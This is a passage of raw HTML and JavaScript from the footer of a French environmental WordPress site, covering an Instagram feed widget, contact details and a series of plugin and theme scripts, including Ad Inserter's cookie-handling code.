Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div>		</div><!-- .widget-area .third -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="text-4" class="widget widget_text"><h2 class="widget-title">Contactez-nous !</h2>			<div class="textwidget"><p><a href="https://www.cnotremonde.com/contact/">Page contact</a><br />
contact@cnotremonde.com</p>
</div>
		</div>		</div><!-- .widget-area .third -->
	</div>
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
					<a href="https://www.cnotremonde.com" style="color:#16c7cd">C'est Notre Monde</a> Copyright © 2025				</div>
				<div class="footer-credits">
					Thème par <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener" title="Colorlib">Colorlib</a> Propulsé par <a href="https://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shapely-child/*","/wp-content/themes/shapely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cnotremonde.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cnotremonde.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/js/video.js?ver=2.8.7" id="wp-html5video-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1765929600&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"2501","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115" id="shapely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="shapely-scripts-js-extra">
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
//# sourceURL=shapely-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423" id="shapely-scripts-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1765119027" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.2" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763190806" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.cnotremonde.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript"> var swp_nonce = "b268223959";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.cnotremonde.com/wp-admin/admin-ajax.php"; var swp_post_id = "2501";var swpClickTracking = false;</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
